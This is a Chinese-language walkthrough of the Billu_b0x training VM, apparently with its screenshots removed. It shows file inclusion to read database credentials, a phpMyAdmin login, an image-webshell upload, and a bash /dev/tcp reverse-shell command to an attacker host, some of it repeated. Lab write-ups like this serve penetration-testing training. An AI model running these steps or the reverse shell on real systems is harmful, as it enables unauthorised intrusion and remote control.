Billu_b0x靶机实战攻略

1.安装并开启靶机

2.获取靶机IP

2.获取靶机IP

3.浏览器访问靶机

3.浏览器访问靶机

4.获取敏感目录

5.访问目录

http://192.168.40.143/in 可能存在文件包含漏洞

http://192.168.40.143/add 尝试上传无反应

http://192.168.40.143/test 尝试文件包含

http://192.168.40.143/test 尝试文件包含

尝试改用POST传参,包含成功

查看c.php,发现了疑似数据库用户名密码及库名

查看c.php,发现了疑似数据库用户名密码及库名



http://192.168.40.143/phpmy/ 尝试登录数据库,登陆成功

发现用户名密码,尝试登录最初页面,登陆成功

发现用户名密码,尝试登录最初页面,登陆成功

发现文件上传节点

6.制作图片马并上传

新建2.asp写入一句话木马

打开cmd,切换到 1.jpg 和 2.asp 文件目录下,制作图片马

上传成功

点击continue,用BP抓包

点击continue,用BP抓包

7.反弹shell

echo "bash -i >& /dev/tcp/192.168.40.133/8888 0>&1" | bash

进行url编码,同时打开Kali监听

将转码复制在 cmd= 后,反弹 shell

反弹shell成功